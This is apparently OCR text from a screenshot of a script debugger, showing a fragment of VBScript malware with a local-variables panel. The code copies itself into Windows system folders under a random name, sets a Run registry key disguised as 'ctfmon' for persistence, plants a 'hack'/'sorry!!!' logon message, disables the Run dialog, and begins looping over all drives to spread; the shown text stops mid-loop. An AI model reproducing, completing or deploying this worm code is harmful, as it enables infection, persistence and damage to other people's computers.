 set fso=createobject("scripting.filesystemobject")
randomize
name=int(rnd*10000000+1)
temp=name
for i=0 to 2
set dir=fso.getspecialfolder(i)
fso.getfile(wscript.scriptfullname).copy(dir&"\"&name&".vbs")
next
'________________________________________________________
set reg=createobject("wscript.shell")
reg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ctfmon","c:\windows\system32\"&temp&".vbs"
reg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption","hack"
reg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeText","sorry!!!"
reg.regwrite "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun",1,"REG_DWORD"
'________________________________________________________
set self=fso.opentextfile(wscript.scriptfullname,1)
cover=self.readall
self.close
set drvs=fso.drives
for each drv in drvs
if drv.drivetype=1 or drv.drivetype=2 or drv.drivetype=3 or drv.drivetype=4 then
61 %
源
局部变量
名称 值
Me {...}
WScript {...}
WSH {...}
fso {...}
name 8390009
temp 8390009